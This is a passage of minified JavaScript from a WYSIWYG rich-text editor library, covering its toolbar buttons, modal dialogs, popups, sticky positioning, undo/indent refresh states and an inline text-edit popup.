p(c,d){for(var e="",f=0;f<c.length;f++){var g=c[f],h=a.FE.COMMANDS[g];if(!(h&&void 0!==h.plugin&&b.opts.pluginsEnabled.indexOf(h.plugin)<0))if(h){var i=void 0===d||d.indexOf(g)>=0;e+=o(g,h,i)}else"|"==g?e+='<div class="fr-separator fr-vs" role="separator" aria-orientation="vertical"></div>':"-"==g&&(e+='<div class="fr-separator fr-hs" role="separator" aria-orientation="horizontal"></div>')}return e}function q(c){var d,e=c.parents(".fr-popup, .fr-toolbar").data("instance")||b,f=c.data("cmd");b.node.hasClass(c.get(0),"fr-dropdown")?d=c.next():(c.removeClass("fr-active"),c.attr("aria-pressed")&&c.attr("aria-pressed",!1)),a.FE.COMMANDS[f]&&a.FE.COMMANDS[f].refresh?a.FE.COMMANDS[f].refresh.apply(e,[c,d]):b.refresh[f]&&e.refresh[f](c,d)}function r(c){var d=b.$tb?b.$tb.data("instance")||b:b;if(!1===b.events.trigger("buttons.refresh"))return!0;setTimeout(function(){for(var e=d.selection.inEditor()&&d.core.hasFocus(),f=0;f<c.length;f++){var g=a(c[f]),h=g.data("cmd");0===g.parents(".fr-popup").length?e||a.FE.COMMANDS[h]&&a.FE.COMMANDS[h].forcedRefresh?d.button.refresh(g):b.node.hasClass(g.get(0),"fr-dropdown")||(g.removeClass("fr-active"),g.attr("aria-pressed")&&g.attr("aria-pressed",!1)):g.parents(".fr-popup").is(":visible")&&d.button.refresh(g)}},0)}function s(){r(v),r(w)}function t(){v=[],w=[]}function u(){b.opts.toolbarInline?b.events.on("toolbar.show",s):(b.events.on("mouseup",s),b.events.on("keyup",s),b.events.on("blur",s),b.events.on("focus",s),b.events.on("contentChanged",s),b.helpers.isMobile()&&b.events.$on(b.$doc,"selectionchange",s)),b.events.on("shared.destroy",t)}var v=[];(b.opts.toolbarInline||b.opts.toolbarContainer)&&(b.shared.buttons||(b.shared.buttons=[]),v=b.shared.buttons);var w=[];return b.shared.popup_buttons||(b.shared.popup_buttons=[]),w=b.shared.popup_buttons,{_init:u,buildList:p,bindCommands:m,refresh:q,bulkRefresh:s,exec:f,click:h,hideActiveDropdowns:j,getButtons:d}},a.FE.MODULES.modals=function(b){function c(a){return n[a]}function d(c,d){var e='<div tabIndex="-1" class="fr-modal'+(b.opts.theme?" "+b.opts.theme+"-theme":"")+'"><div class="fr-modal-wrapper">';return e+='<div class="fr-modal-head">'+c+'<i title="'+b.language.translate("Cancel")+'" class="fa fa-times fr-modal-close"></i></div>',e+='<div tabIndex="-1" class="fr-modal-body">'+d+"</div>",e+="</div></div>",a(e)}function e(c,e,f){if(b.shared.$overlay||(b.shared.$overlay=a('<div class="fr-overlay">').appendTo("body:first")),m=b.shared.$overlay,b.opts.theme&&m.addClass(b.opts.theme+"-theme"),!n[c]){var g=d(e,f);n[c]={$modal:g,$head:g.find(".fr-modal-head"),$body:g.find(".fr-modal-body")},b.helpers.isMobile()||g.addClass("fr-desktop"),g.appendTo("body:first"),b.events.bindClick(g,"i.fr-modal-close",function(){h(c)}),n[c].$body.css("margin-top",n[c].$head.outerHeight()),b.events.$on(g,"keydown",function(d){var e=d.which;return e==a.FE.KEYCODE.ESC?(h(c),b.accessibility.focusModalButton(g),!1):!(!a(d.currentTarget).is("input[type=text], textarea")&&e!=a.FE.KEYCODE.ARROW_UP&&e!=a.FE.KEYCODE.ARROW_DOWN&&!b.keys.isBrowserAction(d))||(d.preventDefault(),d.stopPropagation(),!1)},!0),h(c,!0)}return n[c]}function f(){for(var a in n){var b=n[a];b&&b.$modal&&b.$modal.removeData().remove()}m&&m.removeData().remove(),n={}}function g(c){if(n[c]){var d=n[c].$modal;d.data("instance",b),d.show(),m.show(),a(b.o_doc).find("body:first").addClass("prevent-scroll"),b.helpers.isMobile()&&a(b.o_doc).find("body:first").addClass("fr-mobile"),d.addClass("fr-active"),b.accessibility.focusModal(d)}}function h(c,d){if(n[c]){var e=n[c].$modal,f=e.data("instance")||b;f.events.enableBlur(),e.hide(),m.hide(),a(f.o_doc).find("body:first").removeClass("prevent-scroll fr-mobile"),e.removeClass("fr-active"),d||(b.accessibility.restoreSelection(f),b.events.trigger("modals.hide"))}}function i(c){if(n[c]){var d=n[c],e=d.$modal,f=d.$body,g=a(b.o_win).height(),h=e.find(".fr-modal-wrapper"),i=h.outerHeight(!0),j=h.height()-(f.outerHeight(!0)-f.height()),k=g-i+j,l=f.get(0).scrollHeight,m="auto";l>k&&(m=k),f.height(m)}}function j(a){var c;if("string"==typeof a){if(!n[a])return;c=n[a].$modal}else c=a;return c&&b.node.hasClass(c,"fr-active")&&b.core.sameInstance(c)||!1}function k(a){for(var b in n)if(n.hasOwnProperty(b)&&j(b)&&(void 0===a||n[b].$modal.data("instance")==a))return n[b].$modal;return!1}function l(){b.events.on("shared.destroy",f,!0)}b.shared.modals||(b.shared.modals={});var m,n=b.shared.modals;return{_init:l,get:c,create:e,show:g,hide:h,resize:i,isVisible:j,areVisible:k}},a.FE.POPUP_TEMPLATES={"text.edit":"[_EDIT_]"},a.FE.RegisterTemplate=function(b,c){a.FE.POPUP_TEMPLATES[b]=c},a.FE.MODULES.popups=function(b){function c(a,c){c.is(":visible")||(c=b.$sc),c.is(x[a].data("container"))||(x[a].data("container",c),c.append(x[a]))}function d(a,d,e,h){if(g()&&b.$el.find(".fr-marker").length>0?(b.events.disableBlur(),b.selection.restore()):(b.events.disableBlur(),b.events.focus(),b.events.enableBlur()),m([a]),!x[a])return!1;var i=b.button.getButtons(".fr-dropdown.fr-active");i.removeClass("fr-active").attr("aria-expanded",!1).parent(".fr-toolbar").css("zIndex",""),i.next().attr("aria-hidden",!0),x[a].data("instance",b),b.$tb&&b.$tb.data("instance",b);var j=x[a].outerWidth(),k=f(a);x[a].addClass("fr-active").removeClass("fr-hidden").find("input, textarea").removeAttr("disabled");var l=x[a].data("container");b.opts.toolbarInline&&l&&b.$tb&&l.get(0)==b.$tb.get(0)&&(c(a,b.$sc),e=b.$tb.offset().top-b.helpers.getPX(b.$tb.css("margin-top")),d=b.$tb.offset().left+b.$tb.outerWidth()/2+(parseFloat(b.$tb.find(".fr-arrow").css("margin-left"))||0)+b.$tb.find(".fr-arrow").outerWidth()/2,b.node.hasClass(b.$tb.get(0),"fr-above")&&e&&(e+=b.$tb.outerHeight()),h=0),l=x[a].data("container"),!b.opts.iframe||h||k||(d&&(d-=b.$iframe.offset().left),e&&(e-=b.$iframe.offset().top)),l.is(b.$tb)?b.$tb.css("zIndex",(b.opts.zIndex||1)+4):x[a].css("zIndex",(b.opts.zIndex||1)+4),d&&(d-=j/2),b.opts.toolbarBottom&&l&&b.$tb&&l.get(0)==b.$tb.get(0)&&(x[a].addClass("fr-above"),e&&(e-=x[a].outerHeight())),x[a].removeClass("fr-active"),b.position.at(d,e,x[a],h||0),x[a].addClass("fr-active"),k||b.accessibility.focusPopup(x[a]),b.opts.toolbarInline&&b.toolbar.hide(),b.events.trigger("popups.show."+a),s(a)._repositionPopup(),o()}function e(a,c){b.events.on("popups.show."+a,c)}function f(a){return x[a]&&b.node.hasClass(x[a],"fr-active")&&b.core.sameInstance(x[a])||!1}function g(a){for(var b in x)if(x.hasOwnProperty(b)&&f(b)&&(void 0===a||x[b].data("instance")==a))return x[b];return!1}function h(a){var c=null;(c="string"!=typeof a?a:x[a])&&b.node.hasClass(c,"fr-active")&&(c.removeClass("fr-active fr-above"),b.events.trigger("popups.hide."+a),b.$tb&&(b.opts.zIndex>1?b.$tb.css("zIndex",b.opts.zIndex+1):b.$tb.css("zIndex","")),b.events.disableBlur(),c.find("input, textarea, button").filter(":focus").blur(),c.find("input, textarea").attr("disabled","disabled"))}function i(a,c){b.events.on("popups.hide."+a,c)}function j(a){var c=x[a];if(c&&!c.data("inst"+b.id)){t(s(a),a)}return c}function k(a,c){b.events.on("popups.refresh."+a,c)}function l(c){x[c].data("instance",b),b.events.trigger("popups.refresh."+c);for(var d=x[c].find(".fr-command"),e=0;e<d.length;e++){var f=a(d[e]);0===f.parents(".fr-dropdown-menu").length&&b.button.refresh(f)}}function m(a){void 0===a&&(a=[]);for(var b in x)x.hasOwnProperty(b)&&a.indexOf(b)<0&&h(b)}function n(){b.shared.exit_flag=!0}function o(){b.shared.exit_flag=!1}function p(){return b.shared.exit_flag}function q(c,d){var e=a.FE.POPUP_TEMPLATES[c];"function"==typeof e&&(e=e.apply(b));for(var f in d)d.hasOwnProperty(f)&&(e=e.replace("[_"+f.toUpperCase()+"_]",d[f]));return e}function r(c,d){var e=q(c,d),f=a('<div class="fr-popup'+(b.helpers.isMobile()?" fr-mobile":" fr-desktop")+(b.opts.toolbarInline?" fr-inline":"")+'"><span class="fr-arrow"></span>'+e+"</div>");b.opts.theme&&f.addClass(b.opts.theme+"-theme"),b.opts.zIndex>1&&b.$tb.css("z-index",b.opts.zIndex+2),"auto"!=b.opts.direction&&f.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),f.find("input, textarea").attr("dir",b.opts.direction).attr("disabled","disabled");var g=a("body:first");return g.append(f),f.data("container",g),x[c]=f,b.button.bindCommands(f,!1),f}function s(c){var d=x[c];return{_windowResize:function(){var a=d.data("instance")||b;!a.helpers.isMobile()&&d.is(":visible")&&(a.events.disableBlur(),a.popups.hide(c),a.events.enableBlur())},_inputFocus:function(c){var e=d.data("instance")||b,f=a(c.currentTarget);if(f.is("input:file")&&f.closest(".fr-layer").addClass("fr-input-focus"),c.preventDefault(),c.stopPropagation(),setTimeout(function(){e.events.enableBlur()},100),e.helpers.isMobile()){var g=a(e.o_win).scrollTop();setTimeout(function(){a(e.o_win).scrollTop(g)},0)}},_inputBlur:function(c){var e=d.data("instance")||b,f=a(c.currentTarget);f.is("input:file")&&f.closest(".fr-layer").removeClass("fr-input-focus"),document.activeElement!=this&&a(this).is(":visible")&&(e.events.blurActive()&&e.events.trigger("blur"),e.events.enableBlur())},_editorKeydown:function(e){var g=d.data("instance")||b;g.keys.ctrlKey(e)||e.which==a.FE.KEYCODE.ALT||e.which==a.FE.KEYCODE.ESC||(f(c)&&d.find(".fr-back:visible").length?g.button.exec(d.find(".fr-back:visible:first")):e.which!=a.FE.KEYCODE.ALT&&g.popups.hide(c))},_preventFocus:function(c){var e=d.data("instance")||b,f=c.originalEvent?c.originalEvent.target||c.originalEvent.originalTarget:null;"mouseup"==c.type||a(f).is(":focus")||e.events.disableBlur(),"mouseup"!=c.type||a(f).hasClass("fr-command")||a(f).parents(".fr-command").length>0||b.button.hideActiveDropdowns(d),(b.browser.safari||b.browser.mozilla)&&"mousedown"==c.type&&a(f).is("input[type=file]")&&e.events.disableBlur();var g="input, textarea, button, select, label, .fr-command";if(f&&!a(f).is(g)&&0===a(f).parents(g).length)return c.stopPropagation(),!1;f&&a(f).is(g)&&c.stopPropagation(),o()},_editorMouseup:function(){d.is(":visible")&&p()&&d.find("input:focus, textarea:focus, button:focus, select:focus").filter(":visible").length>0&&b.events.disableBlur()},_windowMouseup:function(a){if(!b.core.sameInstance(d))return!0;var e=d.data("instance")||b;d.is(":visible")&&p()&&(a.stopPropagation(),e.markers.remove(),e.popups.hide(c),o())},_windowKeydown:function(e){if(!b.core.sameInstance(d))return!0;var f=d.data("instance")||b,g=e.which;if(a.FE.KEYCODE.ESC==g){if(f.popups.isVisible(c)&&f.opts.toolbarInline)return e.stopPropagation(),f.popups.isVisible(c)&&(d.find(".fr-back:visible").length?(f.button.exec(d.find(".fr-back:visible:first")),f.accessibility.focusPopupButton(d)):d.find(".fr-dismiss:visible").length?f.button.exec(d.find(".fr-dismiss:visible:first")):(f.popups.hide(c),f.toolbar.showInline(null,!0),f.accessibility.FocusPopupButton(d))),!1;if(f.popups.isVisible(c))return d.find(".fr-back:visible").length?(f.button.exec(d.find(".fr-back:visible:first")),f.accessibility.focusPopupButton(d)):d.find(".fr-dismiss:visible").length?f.button.exec(d.find(".fr-dismiss:visible:first")):(f.popups.hide(c),f.accessibility.focusPopupButton(d)),!1}},_doPlaceholder:function(){0===a(this).next().length&&a(this).attr("placeholder")&&a(this).after('<label for="'+a(this).attr("id")+'">'+a(this).attr("placeholder")+"</label>"),a(this).toggleClass("fr-not-empty",""!==a(this).val())},_repositionPopup:function(){if(!b.opts.height&&!b.opts.heightMax||b.opts.toolbarInline)return!0;if(b.$wp&&f(c)&&d.parent().get(0)==b.$sc.get(0)){var a=d.offset().top-b.$wp.offset().top,e=b.$wp.outerHeight();b.node.hasClass(d.get(0),"fr-above")&&(a+=d.outerHeight()),a>e||a<0?d.addClass("fr-hidden"):d.removeClass("fr-hidden")}}}}function t(a,c){b.events.on("mouseup",a._editorMouseup,!0),b.$wp&&b.events.on("keydown",a._editorKeydown),b.events.on("blur",function(){g()&&b.markers.remove(),m()}),b.$wp&&!b.helpers.isMobile()&&b.events.$on(b.$wp,"scroll.popup"+c,a._repositionPopup),b.events.on("window.mouseup",a._windowMouseup,!0),b.events.on("window.keydown",a._windowKeydown,!0),x[c].data("inst"+b.id,!0),b.events.on("destroy",function(){b.core.sameInstance(x[c])&&x[c].removeClass("fr-active").appendTo("body:first")},!0)}function u(c,d){var e=r(c,d),f=s(c);return t(f,c),b.events.$on(e,"mousedown mouseup touchstart touchend touch","*",f._preventFocus,!0),b.events.$on(e,"focus","input, textarea, button, select",f._inputFocus,!0),b.events.$on(e,"blur","input, textarea, button, select",f._inputBlur,!0),b.accessibility.registerPopup(c),b.events.$on(e,"keydown keyup change input","input, textarea",f._doPlaceholder,!0),b.helpers.isIOS()&&b.events.$on(e,"touchend","label",function(){a("#"+a(this).attr("for")).prop("checked",function(a,b){return!b})},!0),b.events.$on(a(b.o_win),"resize",f._windowResize,!0),e}function v(){for(var a in x)if(x.hasOwnProperty(a)){var b=x[a];b&&(b.html("").removeData().remove(),x[a]=null)}x=[]}function w(){b.events.on("shared.destroy",v,!0),b.events.on("window.mousedown",n),b.events.on("window.touchmove",o),b.events.on("mousedown",function(a){g()&&(a.stopPropagation(),b.$el.find(".fr-marker").remove(),n(),b.events.disableBlur())})}b.shared.popups||(b.shared.popups={});var x=b.shared.popups;return b.shared.exit_flag=!1,{_init:w,create:u,get:j,show:d,hide:h,onHide:i,hideAll:m,setContainer:c,refresh:l,onRefresh:k,onShow:e,isVisible:f,areVisible:g}},a.FE.MODULES.position=function(b){function c(){var a=b.selection.ranges(0),c=a.getBoundingClientRect();if(0===c.top&&0===c.left&&0===c.width||0===c.height){var d=!1;0===b.$el.find(".fr-marker").length&&(b.selection.save(),d=!0);var e=b.$el.find(".fr-marker:first");e.css("display","inline"),e.css("line-height","");var f=e.offset(),g=e.outerHeight();e.css("display","none"),e.css("line-height",0),c={},c.left=f.left,c.width=0,c.height=g,c.top=f.top-(b.helpers.isMobile()?0:b.helpers.scrollTop()),c.right=1,c.bottom=1,c.ok=!0,d&&b.selection.restore()}return c}function d(a,c,d){var e=a.outerHeight(!0);if(!b.helpers.isMobile()&&b.$tb&&a.parent().get(0)!=b.$tb.get(0)){var f=a.parent().offset().top,g=c-e-(d||0);a.parent().get(0)==b.$sc.get(0)&&(f-=a.parent().position().top);var h=b.$sc.get(0).scrollHeight;f+c+e>b.$sc.offset().top+h&&a.parent().offset().top+g>0?(c=g,a.addClass("fr-above")):a.removeClass("fr-above")}return c}function e(a,c){var d=a.outerWidth(!0);return a.parent().offset().left+c+d>b.$sc.get(0).clientWidth-b.$sc.position().left-10&&(c=b.$sc.get(0).clientWidth-a.parent().offset().left-d-10),c<0&&(c=10),c}function f(a){var d=c();a.css({top:0,left:0});var e=d.top+d.height,f=d.left+d.width/2-a.get(0).offsetWidth/2+b.helpers.scrollLeft();b.opts.iframe||(e+=b.helpers.scrollTop()),g(f,e,a,d.height)}function g(a,c,f,g){var h=f.data("container");!h||"BODY"===h.get(0).tagName&&"static"==h.css("position")||(a&&(a-=h.offset().left),c&&(c-=h.offset().top),"BODY"!=h.get(0).tagName?(a&&(a+=h.get(0).scrollLeft),c&&(c+=h.get(0).scrollTop)):"absolute"==h.css("position")&&(a&&(a+=h.position().left),c&&(c+=h.position().top))),b.opts.iframe&&h&&b.$tb&&h.get(0)!=b.$tb.get(0)&&(a&&(a+=b.$iframe.offset().left),c&&(c+=b.$iframe.offset().top));var i=e(f,a);if(a){f.css("left",i);var j=f.data("fr-arrow");j||(j=f.find(".fr-arrow"),f.data("fr-arrow",j)),j.data("margin-left")||j.data("margin-left",b.helpers.getPX(j.css("margin-left"))),j.css("margin-left",a-i+j.data("margin-left"))}c&&f.css("top",d(f,c,g))}function h(c){var d=a(c),e=d.is(".fr-sticky-on"),f=d.data("sticky-top"),g=d.data("sticky-scheduled");if(void 0===f){d.data("sticky-top",0);var h=a('<div class="fr-sticky-dummy" style="height: '+d.outerHeight()+'px;"></div>');b.$box.prepend(h)}else b.$box.find(".fr-sticky-dummy").css("height",d.outerHeight());if(b.core.hasFocus()||b.$tb.find("input:visible:focus").length>0){var i=b.helpers.scrollTop(),j=Math.min(Math.max(i-b.$tb.parent().offset().top,0),b.$tb.parent().outerHeight()-d.outerHeight());j!=f&&j!=g&&(clearTimeout(d.data("sticky-timeout")),d.data("sticky-scheduled",j),d.outerHeight()<i-b.$tb.parent().offset().top&&d.addClass("fr-opacity-0"),d.data("sticky-timeout",setTimeout(function(){var a=b.helpers.scrollTop(),c=Math.min(Math.max(a-b.$tb.parent().offset().top,0),b.$tb.parent().outerHeight()-d.outerHeight());c>0&&"BODY"==b.$tb.parent().get(0).tagName&&(c+=b.$tb.parent().position().top),c!=f&&(d.css("top",Math.max(c,0)),d.data("sticky-top",c),d.data("sticky-scheduled",c)),d.removeClass("fr-opacity-0")},100))),e||(d.css("top","0"),d.width(b.$tb.parent().width()),d.addClass("fr-sticky-on"),b.$box.addClass("fr-sticky-box"))}else clearTimeout(a(c).css("sticky-timeout")),d.css("top","0"),d.css("position",""),d.width(""),d.data("sticky-top",0),d.removeClass("fr-sticky-on"),b.$box.removeClass("fr-sticky-box")}function i(c){if(c.offsetWidth){var d,e,f=a(c),g=f.outerHeight(),h=f.data("sticky-position"),i=a("body"==b.opts.scrollableContainer?b.o_win:b.opts.scrollableContainer).outerHeight(),j=0,k=0;"body"!==b.opts.scrollableContainer&&(j=b.$sc.offset().top,k=a(b.o_win).outerHeight()-j-i);var l="body"==b.opts.scrollableContainer?b.helpers.scrollTop():j,m=f.is(".fr-sticky-on");f.data("sticky-parent")||f.data("sticky-parent",f.parent());var n=f.data("sticky-parent"),o=n.offset().top,p=n.outerHeight();if(f.data("sticky-offset")||(f.data("sticky-offset",!0),f.after('<div class="fr-sticky-dummy" style="height: '+g+'px;"></div>')),!h){var q="auto"!==f.css("top")||"auto"!==f.css("bottom");q||f.css("position","fixed"),h={top:b.node.hasClass(f.get(0),"fr-top"),bottom:b.node.hasClass(f.get(0),"fr-bottom")},q||f.css("position",""),f.data("sticky-position",h),f.data("top",b.node.hasClass(f.get(0),"fr-top")?f.css("top"):"auto"),f.data("bottom",b.node.hasClass(f.get(0),"fr-bottom")?f.css("bottom"):"auto")}var r=function(){return o<l+d&&o+p-g>=l+d},s=function(){return o+g<l+i-e&&o+p>l+i-e};d=b.helpers.getPX(f.data("top")),e=b.helpers.getPX(f.data("bottom"));var t=h.top&&r(),u=h.bottom&&s();t||u?(f.css("width",n.width()+"px"),m||(f.addClass("fr-sticky-on"),f.removeClass("fr-sticky-off"),f.css("top")&&("auto"!=f.data("top")?f.css("top",b.helpers.getPX(f.data("top"))+j):f.data("top","auto")),f.css("bottom")&&("auto"!=f.data("bottom")?f.css("bottom",b.helpers.getPX(f.data("bottom"))+k):f.css("bottom","auto")))):b.node.hasClass(f.get(0),"fr-sticky-off")||(f.width(""),f.removeClass("fr-sticky-on"),f.addClass("fr-sticky-off"),f.css("top")&&"auto"!=f.data("top")&&h.top&&f.css("top",0),f.css("bottom")&&"auto"!=f.data("bottom")&&h.bottom&&f.css("bottom",0))}}function j(){var a=document.createElement("test"),c=a.style;return c.cssText="position:"+["-webkit-","-moz-","-ms-","-o-",""].join("sticky; position:")+" sticky;",-1!==c.position.indexOf("sticky")&&!b.helpers.isIOS()&&!b.helpers.isAndroid()&&!b.browser.chrome}function k(){if(!j())if(b._stickyElements=[],b.helpers.isIOS()){var c=function(){b.helpers.requestAnimationFrame()(c);for(var a=0;a<b._stickyElements.length;a++)h(b._stickyElements[a])};c(),b.events.$on(a(b.o_win),"scroll",function(){if(b.core.hasFocus())for(var c=0;c<b._stickyElements.length;c++){var d=a(b._stickyElements[c]),e=d.parent(),f=b.helpers.scrollTop();d.outerHeight()<f-e.offset().top&&(d.addClass("fr-opacity-0"),d.data("sticky-top",-1),d.data("sticky-scheduled",-1))}},!0)}else b.events.$on(a("body"==b.opts.scrollableContainer?b.o_win:b.opts.scrollableContainer),"scroll",l,!0),b.events.$on(a(b.o_win),"resize",l,!0),b.events.on("initialized",l),b.events.on("focus",l),b.events.$on(a(b.o_win),"resize","textarea",l,!0);b.events.on("destroy",function(){b._stickyElements=[]})}function l(){if(b._stickyElements)for(var a=0;a<b._stickyElements.length;a++)i(b._stickyElements[a])}function m(a){a.addClass("fr-sticky"),b.helpers.isIOS()&&a.addClass("fr-sticky-ios"),j()||(a.removeClass("fr-sticky"),b._stickyElements.push(a.get(0)))}function n(){k()}return{_init:n,forSelection:f,addSticky:m,refresh:l,at:g,getBoundingRect:c}},a.FE.MODULES.refresh=function(b){function c(a){g(a,!b.undo.canDo())}function d(a){g(a,!b.undo.canRedo())}function e(a){if(b.node.hasClass(a.get(0),"fr-no-refresh"))return!1;for(var c=b.selection.blocks(),d=0;d<c.length;d++){for(var e=c[d].previousSibling;e&&e.nodeType==Node.TEXT_NODE&&0===e.textContent.length;)e=e.previousSibling;if("LI"!=c[d].tagName||e)return g(a,!1),!0;g(a,!0)}}function f(c){if(b.node.hasClass(c.get(0),"fr-no-refresh"))return!1;for(var d=b.selection.blocks(),e=0;e<d.length;e++){var f="rtl"==b.opts.direction||"rtl"==a(d[e]).css("direction")?"margin-right":"margin-left";if("LI"==d[e].tagName||"LI"==d[e].parentNode.tagName)return g(c,!1),!0;if(b.helpers.getPX(a(d[e]).css(f))>0)return g(c,!1),!0}g(c,!0)}function g(a,b){a.toggleClass("fr-disabled",b).attr("aria-disabled",b)}return{undo:c,redo:d,outdent:f,indent:e}},a.extend(a.FE.DEFAULTS,{editInPopup:!1}),a.FE.MODULES.textEdit=function(a){function b(){var b='<div id="fr-text-edit-'+a.id+'" class="fr-layer fr-text-edit-layer"><div class="fr-input-line"><input type="text" placeholder="'+a.language.translate("Text")+'" tabIndex="1"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="updateText" tabIndex="2">'+a.language.translate("Update")+"</button></div></div>",c={edit:b};a.popups.create("text.edit",c)}function c(){var b,c=a.popups.get("text.edit");b="INPUT"===a.$el.prop("tagName")?a.$el.attr("placeholder"):a.$el.text(),c.find("input").val(b).trigger("change"),a.popups.setContainer("text.edit",a.$sc),a.popups.show("text.edit",a.$el.offset().left+a.$el.outerWidth()/2,a.$el.offset().top+a.$el.outerHeight(),a.$el.outerHeight())}function d(){a.events.$on(a.$el,a._mouseup,function(){setTimeout(function(){c()},10)})}function e(){var b=a.popups.get("text.edit"),c=b.find("input").val();0===c.length&&(c=a.opts.placeholderText),"INPUT"===a.$el.prop("tagName")?a.$el.attr("placeholder",c):a.$el.text(c),a.events.trigger("contentChanged"),a.popups.hide("text.edit")}function f(){a.opts.editInPopup&&(b(),d())}return{_init:f,update:e}},a.FE.RegisterCommand("updateText",{focus:!1,undo:!1,callback:function(){this.textEdit.update()}}),a.extend(a.FE.DEFAULTS,{toolbarBottom:!1,toolbarButtons:["fullscreen","bold","italic","underline","strikeThrough","subscript","superscript","|","fontFamily","fontSize","color","inlineStyle","paragraphStyle","|","paragraphFormat","align","formatOL","formatUL","outdent","indent","quote","-","insertLink","insertImage","insertVideo","insertFile","insertTable","|","emoticons","specialCharacters","insertHR","selectAll","clearFormatting","|","print","spellChecker","help","html","|","undo","redo"],toolbarButtonsXS:["bold","italic","fontFamily","fontSize","|","undo","redo"],toolbarButtonsSM:["bold","italic","underline","|","fontFamily","fontSize","insertLink","insertImage","table","|","undo","redo"],toolbarButtonsMD:null,toolbarContainer:null,toolbarInline:!1,toolbarSticky:!0,toolbarStickyOffset:0,toolbarVisibleWithoutSelection:!1}),a.FE.MODULES.toolbar=function(b){function c(a,b){for(var c=0;c<b.length;c++)"-"!=b[c]&&"|"!=b[c]&&a.indexOf(b[c])<0&&a.push(b[c])}function d(){var d=a.merge([],e());c(d,b.opts.toolbarButtonsXS||[]),c(d,b.opts.toolbarButtonsSM||[]),c(d,b.opts.toolbarButtonsMD||[]),c(d,b.opts.toolbarButtons);for(var f=d.length-1;f>=0;f--)"-"!=d[f]&&"|"!=d[f]&&d.indexOf(d[f])<f&&d.splice(f,1);var g=b.button.buildList(d,e());b.$tb.append(g),b.button.bindCommands(b.$tb)}function e(){var a=b.helpers.screenSize();return v[a]}function f(){var a=e();b.$tb.find(".fr-separator").remove(),b.$tb.find("> .fr-command").addClass("fr-hidden");for(var c=0;c<a.length;c++)if("|"==a[c]||"-"==a[c])b.$tb.append(b.button.buildList([a[c]]));else{var d=b.$tb.find('> .fr-command[data-cmd="'+a[c]+'"]'),f=null;b.node.hasClass(d.next().get(0),"fr-dropdown-menu")&&(f=d.next()),d.removeClass("fr-hidden").appendTo(b.$tb),f&&f.appendTo(b.$tb)}}function g(){b.events.$on(a(b.o_win),"resize",f),b.events.$on(a(b.o_win),"orientationchange",f)}function h(c,d){setTimeout(function(){if((!c||c.which!=a.FE.KEYCODE.ESC)&&b.selection.inEditor()&&b.core.hasFocus()&&!b.popups.areVisible()&&(b.opts.toolbarVisibleWithoutSelection||!b.selection.isCollapsed()&&!b.keys.isIME()||d)){if(b.$tb.data("instance",b),!1===b.events.trigger("toolbar.show",[c]))return!1;b.$tb.show(),b.opts.toolbarContainer||b.position.forSelection(b.$tb),b.opts.zIndex>1?b.$tb.css("z-index",b.opts.zIndex+1):b.$tb.css("z-index",null)}},0)}function i(a){return!(!a||"keydown"!==a.type||!b.keys.ctrlKey(a))||(!!b.button.getButtons(".fr-dropdown.fr-active").next().find(b.o_doc.activeElement).length||void(!1!==b.events.trigger("toolbar.hide")&&b.$tb.hide()))}function j(){if(!1===b.events.trigger("toolbar.show"))return!1;b.$tb.show()}function k(c){clearTimeout(w),c&&c.which==a.FE.KEYCODE.ESC||(w=setTimeout(h,b.opts.typingTimer))}function l(){b.events.on("window.mousedown",i),b.events.on("keydown",i),b.events.on("blur",i),b.events.on("window.mouseup",h),b.helpers.isMobile()?b.helpers.isIOS()||(b.events.on("window.touchend",h),b.browser.mozilla&&setInterval(h,200)):b.events.on("window.keyup",k),b.events.on("keydown",function(b){b&&b.which==a.FE.KEYCODE.ESC&&i()}),b.events.on("keydown",function(b){if(b.which==a.FE.KEYCODE.ALT)return b.stopPropagation(),!1},!0),b.events.$on(b.$wp,"scroll.toolbar",h),b.events.on("commands.after",h),b.helpers.isMobile()&&(b.events.$on(b.$doc,"selectionchange",k),b.events.$on(b.$doc,"orientationchange",h))}function m(){b.opts.toolbarInline?(b.$sc.append(b.$tb),b.$tb.data("container",b.$sc),b.$tb.addClass("fr-inline"),b.$tb.prepend('<span class="fr-arrow"></span>'),l(),b.opts.toolbarBottom=!1):(b.opts.toolbarBottom&&!b.helpers.isIOS()?(b.$box.append(b.$tb),b.$tb.addClass("fr-bottom"),b.$box.addClass("fr-bottom")):(b.opts.toolbarBottom=!1,b.$box.prepend(b.$tb),b.$tb.addClass("fr-top"),b.$box.addClass("fr-top")),b.$tb.addClass("fr-basic"),b.opts.toolbarSticky&&(b.opts.toolbarStickyOffset&&(b.opts.toolbarBottom?b.$tb.css("bottom",b.opts.toolbarStickyOffset):b.$tb.css("top",b.opts.toolbarStickyOffset)),b.position.addSticky(b.$tb)))}function n(){b.$tb.html("").removeData().remove(),b.$tb=null}function o(){b.$box.removeClass("fr-top fr-bottom fr-inline fr-basic"),b.$box.find(".fr-sticky-dummy").remove()}function p(){b.opts.theme&&b.$tb.addClass(b.opts.theme+"-theme"),b.opts.zIndex>1&&b.$tb.css("z-index",b.opts.zIndex+1),"auto"!=b.opts.direction&&b.$tb.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),b.helpers.isMobile()?b.$tb.addClass("fr-mobile"):b.$tb.addClass("fr-desktop"),b.opts.toolbarContainer?(b.opts.toolbarInline&&(l(),i()),b.opts.toolbarBottom?b.$tb.addClass("fr-bottom"):b.$tb.addClass("fr-top")):m(),t=b.$tb.get(0).ownerDocument,u="defaultView"in t?t.defaultView:t.parentWindow,d(),g(),b.accessibility.registerToolbar(b.$tb),b.helpers.isMobile()||b.events.$on(b.$tb,b._mousedown+" "+b._mouseup,function(a){var c=a.originalEvent?a.originalEvent.target||a.originalEvent.originalTarget:null;if(c&&"INPUT"!=c.tagName&&!b.edit.isDisabled())return a.stopPropagation(),a.preventDefault(),!1},!0)}function q(){if(b.$sc=a(b.opts.scrollableContainer).first(),!b.$wp)return!1;b.opts.toolbarContainer?(b.shared.$tb?(b.$tb=b.shared.$tb,b.opts.toolbarInline&&l()):(b.shared.$tb=a('<div class="fr-toolbar"></div>'),b.$tb=b.shared.$tb,a(b.opts.toolbarContainer).append(b.$tb),p(),b.$tb.data("instance",b)),b.opts.toolbarInline?b.$box.addClass("fr-inline"):b.$box.addClass("fr-basic"),b.events.on("focus",function(){b.$tb.data("instance",b)},!0),b.opts.toolbarInline=!1):b.opts.toolbarInline?(b.$box.addClass("fr-inline"),b.shared.$tb?(b.$tb=b.shared.$tb,l()):(b.shared.$tb=a('<div 